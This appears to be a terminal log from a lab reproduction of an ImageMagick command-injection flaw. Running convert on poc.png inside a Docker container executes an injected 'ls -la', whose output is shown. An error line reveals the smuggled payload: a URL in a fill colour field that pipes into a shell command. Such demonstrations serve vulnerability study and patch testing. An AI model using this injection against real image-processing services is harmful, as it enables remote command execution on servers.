 root@localhost ~# docker exec i_imagemagick_1 convert /poc.png 1.png
total 8
drwxr-xr-x.   1 root root  50 Nov 23 14:21 .
drwxr-xr-x.   1 root root  50 Nov 23 14:21 ..
-rwxr-xr-x.   1 root root   0 Nov 23 14:20 .dockerenv
drwxr-xr-x.   1 root root  16 Aug 25  2016 bin
drwxr-xr-x.   2 root root   6 Apr 11  2014 boot
drwxr-xr-x.   5 root root 340 Nov 23 14:20 dev
drwxr-xr-x.   1 root root  25 Nov 23 14:20 etc
drwxr-xr-x.   2 root root   6 Apr 11  2014 home
drwxr-xr-x.   1 root root  30 Aug 25  2016 lib
drwxr-xr-x.   2 root root  34 Aug  2  2016 lib64
drwxr-xr-x.   2 root root   6 Aug  2  2016 media
drwxr-xr-x.   2 root root   6 Apr 11  2014 mnt
drwxr-xr-x.   2 root root   6 Aug  2  2016 opt
-rw-r--r--.   1 root root 103 Aug 25  2016 poc.png
dr-xr-xr-x. 263 root root   0 Nov 23 14:20 proc
drwx------.   2 root root  37 Aug  2  2016 root
drwxr-xr-x.   1 root root  33 Aug 14  2016 run
drwxr-xr-x.   1 root root  44 Aug 12  2016 sbin
drwxr-xr-x.   2 root root   6 Aug  2  2016 srv
-rwxr-xr-x.   1 root root  77 Aug 25  2016 start.sh
dr-xr-xr-x.  13 root root   0 Nov 23 13:45 sys
drwxrwxrwt.   1 root root 121 Nov 23 14:21 tmp
drwxr-xr-x.   1 root root  58 Aug 25  2016 usr
drwxr-xr-x.   1 root root  41 Aug 25  2016 var
convert: unrecognized color `https://evalbug.com/"|ls -la"' @ warning/color.c/GetColorCompliance/947.
convert: no decode delegate for this image format `/tmp/magick-xGCJZB1p' @ error/constitute.c/ReadImage/584.
convert: non-conforming drawing primitive definition `fill' @ error/draw.c/DrawImage/3164.
root@localhost ~#